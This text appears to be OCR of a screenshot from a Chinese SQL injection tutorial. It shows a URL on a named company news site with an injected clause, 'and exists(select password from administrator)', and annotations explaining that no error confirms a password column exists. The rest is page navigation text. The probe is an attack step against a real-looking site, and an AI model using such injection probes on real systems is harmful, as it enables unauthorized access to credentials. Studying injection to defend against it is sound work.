 不安全 ouyang.com:81/news_view.asp?id=5%20and%20exists(select%20password%20from%20administrator)
FN
加入收藏 设为首页
首页 公司简介 资质荣誉 新闻中心 产品展示 生产场景 人才招聘 在线留言 联系我们
1 拼接sql语句
and exists(select password from administrator)
Adobe Flash Player 已不再受支持
2 没有报错，说明存在passowrd字段
产品导航
网站建设
软件开发
新闻详情
公司新闻
来源：本站 日期：2009-8-18 13:21:30
公司新闻